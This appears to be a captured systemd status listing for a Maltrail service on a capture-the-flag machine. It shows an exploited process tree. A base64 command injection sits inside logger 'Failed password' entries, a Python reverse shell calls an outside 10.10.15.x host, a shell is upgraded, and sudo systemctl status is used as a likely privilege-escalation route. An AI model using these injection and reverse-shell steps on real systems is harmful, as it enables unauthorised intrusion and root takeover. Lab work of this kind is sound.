 ● trail.service - Maltrail. Server of malicious traffic detection system
Loaded: loaded (/etc/systemd/system/trail.service; enabled; vendor preset: enabled)
Active: active (running) since Sun 2023-10-08 00:46:12 UTC; 22min ago
Docs: https://github.com/stamparm/maltrail#readme
https://github.com/stamparm/maltrail/wiki
Main PID: 897 (python3)
Tasks: 12 (limit: 4662)
Memory: 25.1M
CGroup: /system.slice/trail.service
├─ 897 /usr/bin/python3 server.py
├─ 985 /bin/sh -c logger -p auth.info -t "maltrail[897]" "Failed password for ;`echo "cHl0aG9uMyAtYyAnaW1wb3J0IH>
├─ 986 /bin/sh -c logger -p auth.info -t "maltrail[897]" "Failed password for ;`echo "cHl0aG9uMyAtYyAnaW1wb3J0IH>
├─ 995 sh
├─ 996 python3 -c import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.15.1>
├─ 997 /bin/sh
├─ 999 script /dev/null -c bash
├─1000 bash
├─1019 sudo /usr/bin/systemctl status trail.service
├─1021 /usr/bin/systemctl status trail.service
└─1022 pager
Oct 08 00:46:12 sau systemd[1]: Started Maltrail. Server of malicious traffic detection system.
Oct 08 01:05:02 sau sudo[1015]: puma : TTY=pts/1 ; PWD=/opt/maltrail ; USER=root ; COMMAND=list
lines 1-23